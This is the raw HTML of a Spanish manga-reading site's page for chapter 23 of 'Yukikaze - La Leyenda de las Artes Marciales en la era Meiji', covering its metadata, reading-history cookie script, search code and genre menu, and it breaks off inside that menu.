

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23
body_size: 10885
content:
<!DOCTYPE html><html lang="es"><head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://mangalector.com/frontend/images/favico.png" type="image/x-icon"/>
    <meta name="referrer" content="none">
    <meta name="author" content="MangaLector.com" />
    <meta name="copyright" content="MangaLector.com" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
    <title>Yukikaze - La Leyenda de las Artes Marciales en la era Meiji - Capitulo 23 | MangaLector.com</title>
    <meta name="description" content="Lea Yukikaze - La Leyenda de las Artes Marciales en la era Meiji - Capitulo 23 en línea gratis en MangaLector.com ✅. El mejor sitio de manga gratuito, actualizado diariamente con los capítulos más nuevos."/>
    <link rel="canonical" href="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23"/>
    <link rel="alternate" media="handheld" hreflang="en" href="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23">

    <meta property="og:locale" content="en_US"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Yukikaze - La Leyenda de las Artes Marciales en la era Meiji - Capitulo 23 | MangaLector.com"/>
    <meta property="og:description" content="Lea Yukikaze - La Leyenda de las Artes Marciales en la era Meiji - Capitulo 23 en línea gratis en MangaLector.com ✅. El mejor sitio de manga gratuito, actualizado diariamente con los capítulos más nuevos."/>
    <meta property="og:url" content="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23"/>
    <meta property="og:site_name" content="MangaLector"/>
    <meta property="article:published_time" content="2023-06-21 05:24:07"/>
    <meta property="og:image" content="https://mangalector.com/imgs/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji.jpg"/>

    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:site" content="MangaLector"/>
    <meta name="twitter:title" content="Yukikaze - La Leyenda de las Artes Marciales en la era Meiji - Capitulo 23 | MangaLector.com"/>
    <meta name="twitter:description" content="Lea Yukikaze - La Leyenda de las Artes Marciales en la era Meiji - Capitulo 23 en línea gratis en MangaLector.com ✅. El mejor sitio de manga gratuito, actualizado diariamente con los capítulos más nuevos."/>
    <meta name="twitter:url" content="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23"/>
    <meta name="twitter:image" content="https://mangalector.com/imgs/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji.jpg"/>

    <script type="application/ld+json">
        {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id
        ":"https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23/","url":"https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23
        /","name":"Yukikaze - La Leyenda de las Artes Marciales en la era Meiji - Capitulo 23 | MangaLector.com","isPartOf":{"@id":"https://mangalector.com/#website"},"primaryImageOfPage":{"@id
        ":"https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23/#primaryimage"},"image":{"@id
        ":"https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23/#primaryimage"},"thumbnailUrl":"https://mangalector.com/imgs/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji.jpg
        ","datePublished":"2023-07-24 04:39:06","dateModified":"2023-07-24 04:39:06","breadcrumb":{"@id
        ":"https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23
        /#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23
        /"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23
        /#primaryimage","url":"https://mangalector.com/imgs/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji.jpg","contentUrl":"https://mangalector.com/imgs/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji.jpg
        ","width":720,"height":1055},{"@type":"BreadcrumbList","@id":"https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23
        /#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mangalector.com
        /"},{"@type":"ListItem","position":2,"name":"Manga","item":"https://mangalector.com/popular-manga
        "},{"@type":"ListItem","position":3,"name":"Yukikaze - La Leyenda de las Artes Marciales en la era Meiji","item":"https://mangalector.com/manga/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji
        "},{"@type":"ListItem","position":4,"name":"Capitulo 23"}]},{"@type":"WebSite","@id
        ":"https://mangalector.com/#website","url":"https://mangalector.com/","name":"MangaLector
        ","description":"MangaLector : Manga En Español Online Gratis
        ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mangalector.com/search?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}



    </script>
    <link rel="alternate" type="application/rss+xml" title="MangaLector Feed" href="https://mangalector.com/feed"/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/style.min.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/shortcodes.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/all.min.css?ver=5.15.3' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/slick.css?ver=1.9.0' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/slick-theme.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/style.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/ionicons.min.css?ver=4.5.10' type='text/css' media='all'/>
    <link rel='stylesheet' href='https://mangalector.com/frontend/css/loaders.min.css?ver=5.9.1' type='text/css' media='all'/>
    <link rel='stylesheet' href="https://mangalector.com/frontend/css/bookmark.css" type="text/css"  media='all' >

    <script type='text/javascript' src='https://mangalector.com/frontend/js/jquery.min.js?ver=3.6.0'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/jquery-migrate.min.js?ver=3.3.2'></script>

    <script type="text/javascript" src="https://mangalector.com/frontend/js/jquery-2.2.3.min.js"></script>
    <script type="text/javascript" src="https://mangalector.com/frontend/js/jquery.cookie.min.js"></script>
    <script type="text/javascript" src="https://mangalector.com/frontend/js/bookmark.js"></script>

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"Corporation","name":"MangaLector","url":"https://mangalector.com","logo":"https://mangalector.com/frontend/images/logo.png","sameAs":[]}
    </script>
        <link href="https://mangalector.com/frontend/chapter/css/chapter.css" media="screen" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="https://mangalector.com/frontend/chapter/js/bootstrap.min.js"></script>
    <script type="text/javascript">
        var expiredate = new Date();
        expiredate.setTime(expiredate.getTime() + (365 * 24 * 3600 * 1000));

        var arrChaptInfo = [];
        var szStory = $.cookie("lsReadingStory");
        if (szStory != null) {
            arrChaptInfo = szStory.split(";");
            for (i = 0; i < arrChaptInfo.length; i++) {
                pStoryInfo = arrChaptInfo[i].split(",");
                if (pStoryInfo[0] == 21877) {
                    arrChaptInfo.splice(i, 1);
                    break;
                }
            }
            if (arrChaptInfo.length >= 20) arrChaptInfo.splice(19);
        }

        arrChaptInfo.splice(0, 0, "21877,561580");
        var szChapInfo = arrChaptInfo.join(";");
        $.cookie("lsReadingStory", szChapInfo, {expires: expiredate, path: "/"});

        //update bookmark story:
        var found = false;
        szStory = $.cookie("lsBookmarkStory");
        if (szStory != null) {
            arrChaptInfo = szStory.split(";");
            for (i = 0; i < arrChaptInfo.length; i++) {
                pStoryInfo = arrChaptInfo[i].split(",");
                if (pStoryInfo[0] == 21877) {
                    found = true;
                    arrChaptInfo[i] = "21877,561580";
                    break;
                }
            }
        }
        if (found) {
            szChapInfo = arrChaptInfo.join(";");
            $.cookie("lsBookmarkStory", szChapInfo, {expires: expiredate, path: "/"});
        }
    </script>
            <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-XF4NGPD3Z1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XF4NGPD3Z1');
    </script>

    <script data-cfasync="false" async type="text/javascript" src="//mq.unrigscsc.com/rEdLERBHxXvEpe/63899"></script>
</head>
<body class="wp-manga-template-default single single-wp-manga postid-21877 wp-embed-responsive wp-manga-page reading-manga click-to-scroll keyboard-navigate page header-style-1 sticky-enabled sticky-style-2 is-sidebar text-ui-dark manga-reading-list-style"><div class="wrap">    <div class="body-wrap">        <header class="site-header">
    <div class="c-header__top">
        <ul class="search-main-menu">
            <li>
                <form id="blog-post-search" class="ajax" action="https://mangalector.com/search" method="get">
                    <input type="text" placeholder="Buscar..." name="s" value="">
                    <input type="submit" value="Buscar">

                    <div class="loader-inner line-scale">
                        <div></div>
                        <div></div>
                        <div></div>
                        <div></div>
                        <div></div>
                    </div>
                </form>
            </li>
        </ul>
        <div class="main-navigation style-1 ">
            <div class="container ">
                <div class="row">
                    <div class="col-md-12">
                        <div class="main-navigation_wrap">
                            <div class="wrap_branding">
                                <a class="logo" href="https://mangalector.com" title="Read Manga Online For Free">
                                    <img class="img-responsive"
                                         src="https://mangalector.com/frontend/images/logo.png"
                                         alt="Read Manga Online For Free"/>
                                </a>
                            </div>

                            <div class="main-menu">
                                <ul class="nav navbar-nav main-navbar">
                                    <li id="menu-item-1"
                                        class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1">
                                        <a href="https://mangalector.com" aria-current="page">INICIO</a></li>
                                    <li id="menu-item-2"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2">
                                        <a href="https://mangalector.com/popular-manga">MANGA</a>
                                        <ul class="sub-menu">
                                            <li id="menu-item-21"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21">
                                                <a href="https://mangalector.com/popular-manga" title="POPULAR MANGA">MANGAS POPULARES</a></li>
                                            <li id="menu-item-22"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22">
                                                <a href="https://mangalector.com/latest-manga" title="LATEST MANGA">LATEST MANGA</a></li>
                                            <li id="menu-item-23"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23">
                                                <a href="https://mangalector.com/completed-manga"
                                                   title="COMPLETED MANGA">COMPLETED MANGA</a>
                                            </li>
                                            <li id="menu-item-24"
                                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23">
                                                <a href="https://mangalector.com/ongoing-manga"
                                                   title="ONGOING MANGA">ONGOING MANGA</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li id="menu-item-3"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4">
                                        <a href="https://mangalector.com/bookmark-manga" title="FAVORITOS MANGA">FAVORITOS</a>
                                    </li>
                                    <li id="menu-item-4"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4">
                                        <a href="https://mangalector.com/history-manga"
                                           title="HISTORIA MANGA">HISTORIA</a></li>
                                </ul>
                            </div>

                            <div class="search-navigation search-sidebar">

                                <div id="manga-search-3"
                                     class="widget col-12 col-md-12   default no-icon  manga-widget widget-manga-search">
                                    <div class="widget__inner manga-widget widget-manga-search__inner c-widget-wrap">
                                        <div class="widget-content">
                                            <div class="search-navigation__wrap">

                                                <script>
                                                    jQuery(document).ready(function ($) {
                                                        if ($('.c-header__top .manga-search-form').length !== 0 && $('.c-header__top .manga-search-form.search-form').length !== 0) {

                                                            $('form#blog-post-search').append('<input type="hidden" name="post_type" value="wp-manga">');

                                                            $('form#blog-post-search').addClass("manga-search-form");

                                                            $('form#blog-post-search input[name="s"]').addClass("manga-search-field");

                                                            $('form.manga-search-form.ajax input.manga-search-field').each(function () {

                                                                var searchIcon = $(this).parent().children('.ion-ios-search-strong');

                                                                var append = $(this).parent();

                                                                $(this).autocomplete({
                                                                    appendTo: append,
                                                                    source: function (request, resp) {
                                                                        $.ajax({
                                                                            url: '/search-autocomplete',
                                                                            type: 'GET',
                                                                            dataType: 'json',
                                                                            data: {
                                                                                action: 'wp-manga-search-manga',
                                                                                title: request.term,
                                                                            },
                                                                            success: function (data) {
                                                                                resp($.map(data.data, function (item) {
                                                                                    if (true == data.success) {
                                                                                        return {
                                                                                            label: item.title,
                                                                                            value: item.title,
                                                                                            url: item.url,
                                                                                            type: item.type
                                                                                        }
                                                                                    } else {
                                                                                        return {
                                                                                            label: item.message,
                                                                                            value: item.message,
                                                                                            type: item.type,
                                                                                            click: false
                                                                                        }
                                                                                    }
                                                                                }))
                                                                            }
                                                                        });
                                                                    },
                                                                    select: function (e, ui) {
                                                                        if (ui.item.url) {
                                                                            window.location.href = ui.item.url;
                                                                        } else {
                                                                            if (ui.item.click) {
                                                                                return true;
                                                                            } else {
                                                                                return false;
                                                                            }
                                                                        }
                                                                    },
                                                                    open: function (e, ui) {
                                                                        var acData = $(this).data('uiAutocomplete');
                                                                        acData.menu.element.addClass('manga-autocomplete').find('li div').each(function () {
                                                                            var $self = $(this),
                                                                                    keyword = $.trim(acData.term).split(' ').join('|');
                                                                            $self.html($self.text().replace(new RegExp("(" + keyword + ")", "gi"), '<span class="manga-text-highlight">$1</span>'));
                                                                        });
                                                                    }
                                                                }).autocomplete("instance")._renderItem = function (ul, item) {
                                                                    return $("<li class='search-item'>")
                                                                            .append("<div class='manga-type-" + item.type + "'>" + item.label + "</div>")
                                                                            .appendTo(ul);
                                                                };
                                                            });
                                                        }
                                                    });
                                                </script>
                                                <ul class="main-menu-search nav-menu">
                                                    <li class="menu-search">
                                                        <a href="javascript:;" class="open-search-main-menu"> <i
                                                                    class="icon ion-ios-search"></i>
                                                            <i class="icon ion-android-close"></i> </a>
                                                        <ul class="search-main-menu">
                                                            <li>
                                                                <form class="manga-search-form search-form ajax"
                                                                      action="https://mangalector.com/search"
                                                                      method="get">
                                                                    <input class="manga-search-field"
                                                                           type="text" placeholder="Buscar..."
                                                                           name="s" value="">
                                                                    <input type="hidden" name="post_type"
                                                                           value="wp-manga"> <i
                                                                            class="icon ion-ios-search"></i>

                                                                    <div class="loader-inner ball-clip-rotate-multiple">
                                                                        <div></div>
                                                                        <div></div>
                                                                    </div>
                                                                    <input type="submit" value="Buscar">
                                                                </form>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                </ul>

                                                <div class="link-adv-search">
                                                <a href="https://mangalector.com/search">Advanced</a>
                                                </div>

                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="c-togle__menu">
                                <button type="button" class="menu_icon__open">
                                    <span></span> <span></span> <span></span>
                                </button>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-menu menu-collapse off-canvas">
        <div class="close-nav">
            <button class="menu_icon__close">
                <span></span> <span></span>
            </button>
        </div>

        
        
        
        
        
        
        
        
        
        

        <nav class="off-menu">
            <ul id="menu-main-menu-1" class="nav navbar-nav main-navbar">
                <li id="nav-menu-item-1"
                    class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item">
                    <a href="https://mangalector.com" class="menu-link  main-menu-link">INICIO</a></li>
                <li id="nav-menu-item-2"
                    class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown">
                    <a href="https://mangalector.com/popular-manga"
                       class="menu-link dropdown-toggle disabled main-menu-link"
                       data-toggle="dropdown">MANGA </a>
                    <ul class="dropdown-menu menu-depth-1">
                        <li id="nav-menu-item-21"
                            class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom">
                            <a href="https://mangalector.com/popular-manga" class="menu-link  sub-menu-link">POPULAR MANGA</a></li>
                        <li id="nav-menu-item-22"
                            class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom">
                            <a href="https://mangalector.com/latest-manga" class="menu-link  sub-menu-link">LATEST MANGA</a>
                        </li>
                        <li id="nav-menu-item-23"
                            class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom">
                            <a href="https://mangalector.com/completed-manga" class="menu-link  sub-menu-link">COMPLETED MANGA</a></li>
                        <li id="nav-menu-item-24"
                            class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom">
                            <a href="https://mangalector.com/ongoing-manga" class="menu-link  sub-menu-link">ONGOING MANGA</a></li>

                    </ul>
                </li>
                <li id="nav-menu-item-3"
                    class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page">
                    <a href="https://mangalector.com/bookmark-manga" class="menu-link  main-menu-link">FAVORITOS</a>
                </li>
                <li id="nav-menu-item-4"
                    class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page">
                    <a href="https://mangalector.com/history-manga" class="menu-link  main-menu-link">HISTORIA</a>
                </li>
            </ul>
        </nav>
        <div class="center"></div>
    </div>
    <div class=" c-sub-header-nav with-border  ">
        <div class="container ">
            <div class="c-sub-nav_wrap">
                <div class="sub-nav_content">
                    <ul class="sub-nav_list list-inline second-menu">
                                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Acci%C3%B3n" title="Acción">Acción</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Apocal%C3%ADptico" title="Apocalíptico">Apocalíptico</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Artes+marciales" title="Artes marciales">Artes marciales</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Aventura" title="Aventura">Aventura</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Ciencia+Ficci%C3%B3n" title="Ciencia Ficción">Ciencia Ficción</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Comedia" title="Comedia">Comedia</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Crimen" title="Crimen">Crimen</a>
                            </li>
                                                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                <a href="https://mangalector.com/mangas/Cultivaci%C3%B3n" title="Cultivación">Cultivación</a>
                            </li>
                                                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent">
                            <a href="#">MORE</a>
                            <ul class="sub-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Deportes" title="Deportes">Deportes</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Ecchi" title="Ecchi">Ecchi</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Familia" title="Familia">Familia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Fantas%C3%ADa" title="Fantasía">Fantasía</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Guerra" title="Guerra">Guerra</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Harem" title="Harem">Harem</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Hist%C3%B3rico" title="Histórico">Histórico</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Juego" title="Juego">Juego</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Magia" title="Magia">Magia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Misterio" title="Misterio">Misterio</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Murim" title="Murim">Murim</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Psicol%C3%B3gico" title="Psicológico">Psicológico</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Realidad+virtual" title="Realidad virtual">Realidad virtual</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Recuentos+de+la+vida" title="Recuentos de la vida">Recuentos de la vida</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Reencarnaci%C3%B3n" title="Reencarnación">Reencarnación</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Romance" title="Romance">Romance</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Seinen" title="Seinen">Seinen</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Shonen" title="Shonen">Shonen</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Shoujo" title="Shoujo">Shoujo</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Sistema" title="Sistema">Sistema</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Sobrenatural" title="Sobrenatural">Sobrenatural</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/spokon" title="spokon">spokon</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Superpoderes" title="Superpoderes">Superpoderes</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Supervivencia" title="Supervivencia">Supervivencia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Suspenso" title="Suspenso">Suspenso</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Terror" title="Terror">Terror</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Tragedia" title="Tragedia">Tragedia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Vida+Escolar" title="Vida Escolar">Vida Escolar</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Retornado" title="Retornado">Retornado</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Medico" title="Medico">Medico</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Isekai" title="Isekai">Isekai</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Drama" title="Drama">Drama</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Demonios" title="Demonios">Demonios</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/HermeScans" title="HermeScans">HermeScans</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/JeazScanlation" title="JeazScanlation">JeazScanlation</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Criptomonedas" title="Criptomonedas">Criptomonedas</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/venganza" title="venganza">venganza</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/mafia" title="mafia">mafia</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/analisis" title="analisis">analisis</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/constelaciones" title="constelaciones">constelaciones</a>
                                    </li>
                                                                                                        <li class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre">
                                        <a href="https://mangalector.com/mangas/Pantallas+de+sistemas" title="Pantallas de sistemas">Pantallas de sistemas</a>
